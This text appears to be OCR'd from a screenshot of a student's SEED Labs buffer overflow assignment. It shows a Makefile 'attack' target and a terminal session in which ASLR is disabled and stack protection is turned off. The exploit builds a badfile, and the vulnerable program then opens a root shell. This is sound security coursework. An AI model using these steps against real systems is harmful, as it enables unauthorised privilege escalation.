 Terminal
En
2:32 AM
Project
Welcome
stack.c
exploit.c
Makefile
Buffer_Overflow
.git
.gdb_history
.gitattributes
a.out
badfile
Buffer_Overflow_HW.pdf
call_shellcode
call_shellcode.c
exploit
exploit.c
Makefile
peda-session-a.out.txt
peda-session-exploit.txt
peda-session-stack.txt
README.md
stack
stack.c
1
2 clean:
3 rm -f *.o *.bin
4
5 attack:
6 gcc -o exploit exploit.c
7 ./exploit 517 200
8 gcc -o stack -z execstack -fno-stack-pr
9 ./stack
10
root@VM: /home/seed/Documents/Buffer_Overflow
[09/17/20]seed@VM:~$ su root
Password:
root@VM:/home/seed# sysctl kernel.randomize_va_space=0
kernel.randomize_va_space = 0
root@VM:/home/seed# make attack
make: *** No rule to make target 'attack'.  Stop.
root@VM:/home/seed# cd Documents/Buffer_Overflow/
root@VM:/home/seed/Documents/Buffer_Overflow# make attack
gcc -o exploit exploit.c
exploit.c: In function ‘main’:
exploit.c:49:23: warning: initialization makes pointer from integer without a cas
t [-Wint-conversion]
   long* return_addr = get_sp() + offset;
                       ^
exploit.c:51:10: warning: format ‘%x’ expects argument of type ‘unsigned int’, bu
t argument 2 has type ‘long unsigned int’ [-Wformat=]
   printf("\nUsing address 0x%x\nBuffer size: %i\nOffset: %i\n", get_sp(), buffer
          ^
exploit.c:61:19: warning: assignment makes integer from pointer without a cast [-
Wint-conversion]
     *(ptr_addr++) = return_addr;
                   ^
./exploit 517 200
Using address 0xbfffeae8
Buffer size: 517
Offset: 200
Buffer created, writing to badfile
gcc -o stack -z execstack -fno-stack-protector stack.c
./stack
Buffer base address: 0xbfffeb2e
# id
uid=0(root) gid=0(root) groups=0(root)
#
Makefile 10:1
LF UTF-8 Makefile 0 files